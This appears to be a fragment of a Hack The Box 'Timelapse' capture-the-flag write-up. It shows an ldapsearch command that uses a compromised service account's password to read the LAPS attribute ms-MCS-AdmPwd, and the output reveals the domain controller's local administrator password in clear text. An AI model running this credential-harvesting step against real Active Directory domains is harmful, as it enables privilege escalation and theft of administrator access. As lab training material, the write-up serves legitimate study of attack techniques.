 ❯ ldapsearch -x -H ldap://10.10.11.152 -D 'svc_deploy' -w 'E3R$Q62^12p7PLlC%KWaxuaV' -b 'dc=timelapse,dc=h
tb' '(objectClass=computer)' ms-MCS-AdmPwd
# extended LDIF
#
# LDAPv3
# base <dc=timelapse,dc=htb> with scope subtree
# filter: (objectClass=computer)
# requesting: ms-MCS-AdmPwd
#

# DC01, Domain Controllers, timelapse.htb
dn: CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
ms-Mcs-AdmPwd: 5n69pMl.b5{15%8sj9i(6A5g

# DB01, Database, Servers, timelapse.htb
dn: CN=DB01,OU=Database,OU=Servers,DC=timelapse,DC=htb

# WEB01, Web, Servers, timelapse.htb
dn: CN=WEB01,OU=Web,OU=Servers,DC=timelapse,DC=htb

# DEV01, Dev, Servers, timelapse.htb
dn: CN=DEV01,OU=Dev,OU=Servers,DC=timelapse,DC=htb